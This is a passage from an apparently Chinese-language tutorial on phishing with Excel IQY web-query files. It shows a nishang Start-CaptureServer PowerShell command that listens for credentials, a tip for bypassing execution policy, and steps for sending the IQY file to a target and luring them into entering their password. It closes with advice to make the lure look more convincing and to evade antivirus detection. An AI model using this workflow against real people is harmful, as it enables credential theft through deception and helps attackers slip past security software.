

PS C:\\tools\\nishang\\Utility> Start-CaptureServer -AuthType Basic -IPAddress 192.168.80.129 -LogFilePath C:\\windows\\temp\\log.txt #注意此处的认证要选择基础认证,监听的 ip 和上面生成 iqy 文件中的 ip 一致,通常都是本机 i

如果被禁止执行ps1脚本,先执行set-ExecutionPolicy RemoteSigned



2、将生成的iqy文件发送给目标用户,诱使他点击启用,并输入相关密码

点击启用

诱使输入账号密码

4、接收到来自目标用户输入的账号密码,成功获取

0x05 关于实战利用中的一些注意事项

- 实战中用 Out-WebQuery.ps1 脚本直接去生成 iqy,还有些不够灵活,如果能在 iqy 中先添加一些正常数据,看上去肯定会更逼真,自己多次实测暂未成功,待后续找到完美的解决办法之后,再更新上来

- 部分 AV,会侦测到此类的攻击,请务必做好相关免杀

0x06 参考

《利用 IQY特性高效钓鱼》--By Klionsec

以上是关于Excel的IYQ钓鱼的主要内容,如果未能解决你的问题,请参考以下文章